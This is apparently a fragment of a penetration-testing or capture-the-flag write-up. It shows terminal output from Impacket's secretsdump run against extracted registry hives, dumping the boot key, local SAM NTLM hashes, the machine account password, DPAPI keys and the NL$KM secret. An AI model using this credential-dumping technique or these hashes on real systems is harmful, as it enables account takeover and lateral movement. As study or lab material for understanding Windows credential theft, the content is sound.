 ity security.hive LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xbb52b9646eee64dc4df2fc5edce590f8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:537e99775e584cef8b4151b859f7640a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:11bde758e059a8bf49c150ea6b2246e97a3f725eab4c48067a48053e4015969b55a1d89bb87b468c259a31
ade5d542d553461756dcefca034d985ced70e8e58a29ad87786018573597023f97f0e3760c403f73e3fa52c9934e4f6bb0915b252692537145e29b
8d04e8b620610fbf13efdbb80eafec00c0487038920d74f6fa31d3b266e710e7f52048318f03b42732d91f0b49db5b7152207d8e8042d2f0aecbc9
f1eb1bc9b4f690453f89156f10ff08748fdc687d29cf1699f08b367b04360a0bde66dd538f355e3ab4b111cc01385c5bcf9268265421f1242cc8b3
b8e37aff2abb3f555c8e3382b189a0f0
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:11e5881c03053b028765c25eb293d470
[*] DPAPI_SYSTEM
dpapi_machinekey:0x8d8098b81b68627f3dc7f410d7ee65381ceea466
dpapi_userkey:0x5f676de152eff85b271933409cceee069f5d0edb
[*] NL$KM
0000   CA 93 C9 92 AA 1F 4D 14  F5 43 6C B8 32 E3 49 E9   ......M..Cl.2.I.
0010   20 6C 80 70 53 18 DF B4  6C 96 8F 47 30 E1 4A 60    l.pS...l..G0.J`
0020   5D 54 67 C4 6E 1D 4F CB  07 45 E3 BE 08 49 E3 B1   ]Tg.n.O..E...I..
0030   56 4A 54 AC 36 5A E1 61  88 75 01 50 7A 17 A9 98   VJT.6Z.a.u.Pz...
NL$KM:ca93c992aa1f4d14f5436cb832e349e9206c80705318dfb46c968f4730e14a605d5467c46e1d4fcb0745e3be0849e3b1564a54ac365ae161
7501507a17a998
[*] Cleaning up...